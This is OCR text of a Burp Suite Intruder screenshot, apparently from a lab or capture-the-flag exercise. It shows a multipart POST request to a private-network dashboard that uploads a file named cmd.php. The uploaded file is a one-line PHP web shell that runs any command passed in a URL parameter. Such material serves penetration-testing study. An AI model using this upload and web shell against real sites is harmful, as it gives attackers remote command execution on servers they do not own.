 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.82
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.1.82
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------489827740196660256826092545​51
8 Content-Length: 265
9 Origin: http://192.168.1.82
10 Connection: close
11 Referer: http://192.168.1.82/dashboard.php?id=1
12 Cookie: PHPSESSID=p8gs4lv3ga8mkhmfffgact6874
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------48982774019666025682609254551
16 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php
20 system($_GET ['cmd']);
21 ?>
22
23 -----------------------------48982774019666025682609254551--
24